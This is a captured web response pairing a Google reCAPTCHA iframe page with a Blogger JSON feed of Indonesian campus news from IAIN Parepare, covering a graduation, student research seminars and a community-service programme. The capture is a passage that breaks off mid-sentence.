

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vv1DICpwQm5F5c6FXHrL3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728451658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Jurusan?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 45571
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Jurusan?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Jurusan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"55"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8570203714405832126"},"published":{"$t":"2019-02-22T13:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alumni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar wisuda perdana di Auditorium IAIN Parepare, Kamin (21\/02).\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 532 wisudawan dan wisudawati terdiri dari empat fakultas yakni, Fakultas Tarbiyah, Ekonomi dan Bisnis Islam, Hukum Syariah, dan Ushluddin Adab dan Dakwah. Alumni Strata 1 (S1) berjumlah 511 orang dan program magister Pascasarjana 21 orang.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan mengungkapkan pada wisuda perdana ini sebanyak 195 alumni berpredikat Cum-Laude atau dengan pujian.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor berharap agar para wisudawan dan wisudawati tetap menjaga almamater kampus yang akulturasi budaya Islam teknologi informasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Terus menjaga nama baik almamater kampus yang kita cintai, dengan memperkenalkan IAIN lebih luas ke masyarakat. Serta siap menghadapi tantangan global di era teknologi,\"ucapnya saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir Direktur Jenderal Pendidikan Islam (Dirjen Pendis) Kementerian Agama Republik Indonesia, Prof DR Phil H Kamaruddin Amin, membawakan orasi ilmiah yang bertemakan Pengembangan Perguruan Tinggi Keagamaan Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9695\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0157-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alumni IAIN harus memiliki kompetensi, soft skill untuk menghadapi era revolusi industri 4.0, kita tingkatkan salah satunya lewat pendidikan berkualitas,\" ungkap Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam wisuda ini, turut dirangkaikan peresmian gedung baru Auditorium yang berkapasitas 2.000 orang dengan anggaran senilai 17,5 miliar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9692\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Capture-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9697\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9697 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0165-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Turut hadir wakil walikota Parepare Pangerang Rahim beserta unsur jajaran pimpinan Daerah Kota Parepare, jajaran civitas akademik IAIN Parepare, serta para orangtua\/wali alumni[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9698\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0080-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9699\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0187-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8570203714405832126\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html","title":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2406852123889353949"},"published":{"$t":"2018-12-06T23:16:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:03.097+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pelaksanaan seminar hasil penelitan dosen yang diselenggarakan oleh Pusat Penelitian dan Pengabdian Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, kembali menggelar seminar hasil penelitian mahasiswa (06\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9264\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0051-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKoordinator Penelitian P3M IAIN Parepare, Rustam Effendi mengungkapkan sebanyak 4 kelompok peneliti yang terdiri dari masing-masing perwakilan jurusan yakni jurusan Tarbiyah dan Adab, jurusan Syariah dan Ekonomi serta jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPresentasi hasil dilaksanakan di lantai dua meeting room P3M IAIN Parepare. Hadir dua reviewer Dr. Zainal Said, M. H (Kepala P3M ) dan Dr. Sitti Jamilah, M. Ag (Sekretaris P3M).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9271\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-3-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E    \u003Cimg class=\"alignnone size-medium wp-image-9270\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah dari hasil penelitian mahasiswa ini sudah memenuhi standar penelitian yang telah ditetapkan oleh P3M dilihat dari waktu penyelesaiannya juga lumayan bagus cuma penyesuaian antara data-data di lapangan dengan masalah utama itu yang ada beberapa tadi belum maksimal makanya sesi seminar hasil ini saya juga secara pribadi memberikan masukan kepada mahasiswa peneliti untuk menambah data-data penelitiannya,\" jelas Zainal Said usai mereview hasil penelitian mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9267\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Zainal Said juga berharap agar adanya peningkatan jumlah peminat mahasiswa dalam mengikuti seleksi proposal penelitian yang dilaksanakan setiap tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Harapannya, mahasiswa lebih banyak lagi mengikuti seleksi penelitian di lembaga di P3M ini karena kemarin itu hanya ada beberapa yang memasukkan tentunya ke depan kita berharap agar dari masing-masing mahasiswa itu bisa mengikuti seleksi proposal yang ada di P3M,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9269\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-5-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\" \/\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9268\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa, Asriadi Arifin mengaku mendapatkan pelajaran berbagai hal saat menjadi peneliti bersama timnya. Salah satunya akan pentingnya manajemen waktu.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9266\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9266 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto presentasi: Asriadi Arifin[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ternyata menajemen waktu itu sangat penting. Manajemen waktu yang kami alami di sini terkait bagaimana pengumpulan data dan penyusunan laporan keuangan. Terus untuk bertemu dengan informan itu sangat sulit terutama perbankan karena mereka itu sangat sibuk,\" ucap Asriadi usai seminar hasil.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah seminar dilakukan, empat kelompok dari cluster mahasiswa ini akan menyetorkan hasil revisi penelitian kepada P3M IAIN Parepare pada pekan mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9272\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-4-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2406852123889353949\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa_6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2406852123889353949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2406852123889353949"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa_6.html","title":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4633715590806477527"},"published":{"$t":"2018-12-06T23:16:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:09.938+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pelaksanaan seminar hasil penelitan dosen yang diselenggarakan oleh Pusat Penelitian dan Pengabdian Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, kembali menggelar seminar hasil penelitian mahasiswa (06\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9264\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0051-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKoordinator Penelitian P3M IAIN Parepare, Rustam Effendi mengungkapkan sebanyak 4 kelompok peneliti yang terdiri dari masing-masing perwakilan jurusan yakni jurusan Tarbiyah dan Adab, jurusan Syariah dan Ekonomi serta jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPresentasi hasil dilaksanakan di lantai dua meeting room P3M IAIN Parepare. Hadir dua reviewer Dr. Zainal Said, M. H (Kepala P3M ) dan Dr. Sitti Jamilah, M. Ag (Sekretaris P3M).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9271\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-3-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\"\u003E    \u003Cimg class=\"alignnone size-medium wp-image-9270\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah dari hasil penelitian mahasiswa ini sudah memenuhi standar penelitian yang telah ditetapkan oleh P3M dilihat dari waktu penyelesaiannya juga lumayan bagus cuma penyesuaian antara data-data di lapangan dengan masalah utama itu yang ada beberapa tadi belum maksimal makanya sesi seminar hasil ini saya juga secara pribadi memberikan masukan kepada mahasiswa peneliti untuk menambah data-data penelitiannya,\" jelas Zainal Said usai mereview hasil penelitian mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9267\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Zainal Said juga berharap agar adanya peningkatan jumlah peminat mahasiswa dalam mengikuti seleksi proposal penelitian yang dilaksanakan setiap tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Harapannya, mahasiswa lebih banyak lagi mengikuti seleksi penelitian di lembaga di P3M ini karena kemarin itu hanya ada beberapa yang memasukkan tentunya ke depan kita berharap agar dari masing-masing mahasiswa itu bisa mengikuti seleksi proposal yang ada di P3M,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9269\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-5-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\"\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9268\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa, Asriadi Arifin mengaku mendapatkan pelajaran berbagai hal saat menjadi peneliti bersama timnya. Salah satunya akan pentingnya manajemen waktu.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9266\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9266 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E Foto presentasi: Asriadi Arifin[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ternyata menajemen waktu itu sangat penting. Manajemen waktu yang kami alami di sini terkait bagaimana pengumpulan data dan penyusunan laporan keuangan. Terus untuk bertemu dengan informan itu sangat sulit terutama perbankan karena mereka itu sangat sibuk,\" ucap Asriadi usai seminar hasil.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah seminar dilakukan, empat kelompok dari cluster mahasiswa ini akan menyetorkan hasil revisi penelitian kepada P3M IAIN Parepare pada pekan mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9272\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-4-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4633715590806477527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4633715590806477527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4633715590806477527"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa.html","title":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-532167945643523765"},"published":{"$t":"2018-09-18T19:47:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:24.502+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Penarikan KPM IAIN Parepare Rangkaikan Pengumuman Pemenang KPM Expo"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPenarikan secara resmi peserta Kuliah Pengabdian Masyarakat (KPM) Institut Agama Islam Negeri (IAIN) Parepare dilaksanakan di pelataran gedung N, IAIN Parepare (Minggu, 16\/09).\u003Cbr\/\u003E\u003Cbr\/\u003EPenarikan tersebut ditandai dengan pelepasan Pakaian Dinas Harian (PDH) KPM secara simbolis oleh Rektor IAIN Parepare disaksikan langsung  oleh para pejabat lembaga dan unit-unit kampus serta segenap panitia KPM 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8836\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q-1-300x166.jpg\" alt=\"\" width=\"300\" height=\"166\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam penarikan tersebut, dirangkaikan pula pengumuman pemenang juara dalam kompetisi KPM Expo yang digelar pada Sabtu malam (15\/09). Adapun kategori juara mencakup juara produk unggulan posko  dan galeri foto posko terbaik. Selama masa pengabdian masyarakat, para mahasiswa mengelolah potensi desa dalam pemberdayaan masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang mahasiswa, Muhammad Restu Singgih mengungkapkan banyaknya pelajaran yang diperoleh saat menjalani KPM. “Kita mendapatkan pelajaran yang berharga, kita hidup di lingkungan masyarakat dan nantinya itu sangat bermanfaat bagi kami,” tutur Restu, Koordinator posko.\u003Cbr\/\u003E\u003Cbr\/\u003ETanggapan senada juga diungkpakan oleh Primadita yang turut menjadi peserta KPM 2018. “Di KPM dapat kegiatan baru dan suasananya seperti ‘this like you practice all of the the theory’ dan kayak ‘selamat datang di dunia nyata’ di mana kita akan sampaikan ilmu dari bangku perkuliahan kepada masyarakat. Jadi seperti ada pengalaman baru yang besar untuk preparing (persiapan) ke masa depan nantinya,” ungkapnya usai mengikuti penarikan KPM.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan dalam sambutannya mengingatkan kepada mahasiswa agar segera melakukan registrasi untuk semester berikutnya. Ahmad juga berpesan agar  mahasiswa menjaga kesehatan dikarenakan kegiatan Praktek Pengalaman Kerja (PPL) yang akan segera 